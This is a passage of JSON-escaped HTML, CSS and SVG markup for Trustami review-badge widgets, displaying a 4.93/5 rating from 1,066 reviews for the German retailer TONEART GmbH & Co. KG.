#fff;border-radius:27px;-moz-border-radius:27px;-webkit-border-radius:27px}.badge-upper-half{position:relative;top:-26px;left:-45px;width:88px;height:28px;text-align:center}.badge-rating-number{text-align:center;font-family:lato;font-weight:700;font-size:12px;color:#103759;line-height:35px}.badge-lower-half{position:relative;image-rendering:-webkit-optimize-contrast;top:-32px;left:-45px;width:88px;height:30px;text-align:center;background-image:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/overlay\/trustami_verified-98x90.png);background-size:30px;background-repeat:no-repeat;background-position:34px}.badge-trustami-text{position:relative;top:-32px;left:-22px;background-image:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/trustami-badge-logo.png);background-size:45px;background-repeat:no-repeat;width:45px;height:17px;color:#103759}.badge-star-1{position:relative;top:-90px;left:-38px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-2{position:relative;top:-120px;left:-27px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-3{position:relative;top:-143px;left:-9px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-4{position:relative;top:-154px;left:9px;font-size:10px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-5{position:relative;top:-158px;left:21px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-1-private{position:relative;top:-90px;left:-38px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-2-private{position:relative;top:-120px;left:-27px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-3-private{position:relative;top:-142px;left:-9px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-4-private{position:relative;top:-154px;left:9px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-5-private{position:relative;top:-158px;left:20px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">\r\n                        <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustamiLink\" rel=\"noopener\"><\/a>\r\n                        <div class=\"trustami-overlay\" vocab=\"https:\/\/schema.org\/\" typeof=\"Product\">\r\n                        <span style=\"display: none;\">\r\n                                    <span property=\"brand\" typeof=\"Brand\"><\/span>\r\n                                    <span property=\"mpn\" typeof=\"Text\"><\/span>\r\n                                    <span property=\"sku\" typeof=\"Text\"><\/span>\r\n                                    <span property=\"review\" typeof=\"Review\">\r\n                                        <span property=\"author\" typeof=\"Person\"><span property=\"name\">Verschiedene<\/span><\/span>\r\n                                    <\/span>\r\n                                    <span property=\"image\" src=\"https:\/\/cdn.trustami.com\/userimages\/93353\/8\/0f113bad9ce1b682275b3136c45e5e6830c2ebc7.png\"><\/span><span property=\"description\">TONEART GmbH & Co. KG<\/span>\r\n                                    <span property=\"name\">TONEART GmbH & Co. KG<\/span>\r\n                                    <span class=\"rating\" property=\"aggregateRating\" typeof=\"AggregateRating\">\r\n                                        <span property=\"reviewCount\">1066<\/span>\r\n                                        <span property=\"ratingValue\">4.93<\/span> \/ <span property=\"bestRating\">5.00<\/span>\r\n                                    <\/span>\r\n                                    <\/span>\r\n                            <div class=\"trustamiDesktop\">\r\n                                <div class=\"trustamiBadge\">\r\n                                    <div class=\"trustami-badge-box\"><img src=\"https:\/\/cdn.trustami.com\/widgetapi\/img\/no-demo.png\" style=\"position: relative; top: -5px; left: -5px;\" alt=\"Trustami\"><div class=\"badge-circle\">\r\n                                        <div class=\"badge-inner-circle\">\r\n                                            <div class=\"badge-upper-half\">\r\n                                                <div class=\"badge-rating-number\">1.066<\/div>\r\n                                            <\/div>\r\n                                            <div class=\"badge-lower-half\">\r\n                                            <\/div>\r\n                                        <\/div>\r\n                                        <div class=\"badge-trustami-text\">\r\n                                        <\/div><div class=\"badge-star-1\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-2\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-3\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-4\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-5\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                        <\/div>\r\n                                    <\/div>\r\n                                <\/div>\r\n\r\n\r\n                                <\/div>\r\n                                <span style=\"display: none;\"><span class=\"fn\">TONEART GmbH & Co. KG<\/span><\/span>\r\n                                <div class=\"gradeWritten\">Ausgezeichnet<\/div>\r\n                                <div class=\"gradeStars\">\r\n                                    <svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                <\/div>\r\n                                <div class=\"starsFloat\">\r\n                                    <span>4.93<\/span> \/ <span>5.00<\/span> <span class=\"info-tag\"><span><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12\" height=\"12\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#444\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span><\/span><\/div>\r\n                                <div class=\"aggregationInfo\">\r\n                                    Bewertungsgrundlage dieses Anbieters sind 4 Verkaufs- und 8 Bewertungsplattformen\r\n                                <\/div>\r\n                            <\/div><\/div>\r\n                        <\/body>\r\n                    <\/html>","<!DOCTYPE html>\r\n                <html>\r\n                <head>\r\n                    <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                    <title>Trustami Trust ID<\/title>\r\n                    <link href=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf\" as=\"font\" type=\"font\/ttf\" \/>\r\n                    <style>.trustami-overlay{height:35px;background-color:#fff;border-width:1px 0;border-style:solid;border-color:#c7c7c7;border-radius:0;text-align:center;padding:2px 5px 0;line-height:31px;font-size:12px;font-family:lato,helvetica neue,Arial,sans-serif!important}.info-button-symbol{padding:0 5px;display:inline;float:left}.trustamiMobile{display:inline;text-align:left;display:block!important;width:90%!important}.gradeStars{position:relative;top:7px;font-size:0;color:#f5c747;margin-right:5px;margin-left:5px;line-height:15px;float:left}.gradeInt{float:left}.highFive{float:left;font-size:10px}.gradeText{float:left;margin-left:7px;font-weight:700;text-transform:uppercase}.trustamiLink{position:relative;width:80%;height:100%;z-index:2;color:#000}.trustamiLink:visited{color:inherit}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                    <meta name=\"viewport\" content=\"width=device-width\">\r\n                <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">\r\n                        <div class=\"trustami-overlay\" id=\"mobile-widget\">\r\n                            <div class=\"trustamiMobile\">\r\n                                <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustamiLink\" rel=\"noopener\">\r\n                                    <span vocab=\"https:\/\/schema.org\/\" typeof=\"Product\">\r\n                                    <span style=\"float: left;\"><img src=\"https:\/\/cdn.trustami.com\/img\/trustami-favicon.png\" alt=\"Klicken Sie f\u00fcr weitere Informationen\" style=\"width:32px; height:32px;\"><\/span>\r\n                                    <span class=\"gradeStars\" style=\"float: left;\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<\/span><span style=\"display: none;\">\r\n                                        <span property=\"brand\" typeof=\"Brand\"><\/span>\r\n                                        <span property=\"mpn\" typeof=\"Text\"><\/span>\r\n                                        <span property=\"sku\" typeof=\"Text\"><\/span>\r\n                                        <span property=\"review\" typeof=\"Review\">\r\n                                            <span property=\"author\" typeof=\"Person\"><span property=\"name\">Verschiedene<\/span><\/span>\r\n                                        <\/span>\r\n                                        <span property=\"image\" src=\"https:\/\/cdn.trustami.com\/userimages\/93353\/8\/0f113bad9ce1b682275b3136c45e5e6830c2ebc7.png\"><\/span><span property=\"description\">TONEART GmbH & Co. KG<\/span>\r\n                                        <span property=\"name\">TONEART GmbH & Co. KG<\/span>\r\n                                        <span class=\"rating\" property=\"aggregateRating\" typeof=\"AggregateRating\">\r\n                                            <span property=\"reviewCount\">1066<\/span>\r\n                                            <span property=\"ratingValue\">4.93<\/span> \/ <span property=\"bestRating\">5.00<\/span>\r\n                                        <\/span>\r\n                                        <\/span><span class=\"gradeInt\"><span>4.93<\/span>\/<span>5.00<\/span><\/span>\r\n                                    <span class=\"gradeText\">Ausgezeichnet<\/span>\r\n                                    <div class=\"info-button-symbol\"><div><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12\" height=\"12\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#000000\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/div><\/div>\r\n                                    <\/span>\r\n                                <\/a>\r\n                             <\/div>\r\n                         <\/div>\r\n                    <\/body>\r\n                <\/html>"],"action":"overlay","cfg":{"position":{"vertical":{"pos":"bottom","px":150},"horizontal":{"pos":"right","px":0},"z-index":100030},"mobile":{"enabled":true,"vertical":{"pos":"bottom","px":0}},"width":{"min-width":"1500"},"customCode":{"external":[],"internal":[]},"fixedHeight":false,"overlayClose":true,"fade_on_scroll":false,"mode":6},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"16":{"text":"<style>.trustami_textOnly_content{text-align:center;font-family:Helvetica,Arial,sans-serif}.trustami_textOnly_content_inner{display:inline-block}.info-icon{padding-left:5px}.trustami_textOnly_box{color:#444;display:inline-block}.trustami_textOnly_box .trustami_textOnly_content .trustami_textOnly_top{font-weight:700;height:17px}.trustami_textOnly_box .trustami_textOnly_content .trustami_textOnly_top_stars{line-height:16px;color:#daa520}.trustami_textOnly_stars{}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                        <div id=\"Trustami_text_only_widget_container\" >                           \r\n                            <div title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustami_textOnly_content\">\r\n                                <div class=\"trustami_textOnly_content_inner\" style=\"font-size:12px\">\r\n                                    <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                                        <span>\r\n                                        <span class=\"trustami_textOnly_box\">Durchschnittliche Bewertung von TONEART GmbH & Co. KG bei Trustami: \r\n                                            <span style=\"font-weight:bold\">  <span  style=\"font-weight:bold\"> 4.93 \/ 5.00<\/span><\/span> mit \r\n        <span style=\"font-weight:bold\">1.066\r\n            <\/span> Bewertungen<\/span><span class=\"trustami_textOnly_box\"><span style=\"padding: 0px 5px\">|<\/span>\r\n                <span class=\"trustami_textOnly_content\">Bewertungsgrundlage des Anbieters: 4 Verkaufs- und 8 Bewertungsplattformen\r\n                    <span class=\"info-icon\"><svg version=\"1.1\" 